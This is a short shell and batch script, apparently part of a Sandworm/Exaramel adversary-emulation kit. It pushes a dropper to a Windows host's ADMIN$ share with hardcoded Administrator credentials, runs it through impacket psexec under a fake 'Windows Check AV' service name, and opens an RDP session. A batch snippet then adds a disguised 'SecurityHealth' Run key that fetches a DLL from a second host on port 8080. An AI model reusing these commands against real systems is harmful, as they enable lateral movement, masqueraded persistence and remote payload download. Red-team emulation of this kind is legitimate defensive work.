 1 #!/bin/bash
2
3 smbclient -U 'WORKGROUP\Administrator%0816185' //192.168.0.7/ADMIN$ -c
"put sandworm/Resources/Exaramel-Windows-Dropper/wsmprovav.exe
wsmprovav.exe;"
4
5 python3 ./impacket/examples/psexec.py -service-name "Windows Check AV"
WORKGROUP/Administrator:0816185@192.168.0.7 -c SetRegistry.bat
6
7 sudo xfreerdp +clipboard /u:WORKGROUP\\Administrator /p:"0816185" /v:
192.168.0.7
1 reg.exe LOAD HKLM\Temp "C:\Users\Administrator\NTUSER.DAT"
2 reg.exe ADD HKLM\Temp\Software\Microsoft\Windows\CurrentVersion\Run /t
REG_EXPAND_SZ /v SecurityHealth /d "C:\Windows\wsmprovav.exe http://
192.168.0.4:8080/getFile/wsmprovav.dll C:\Windows\wsmprovav.dll"
3 exit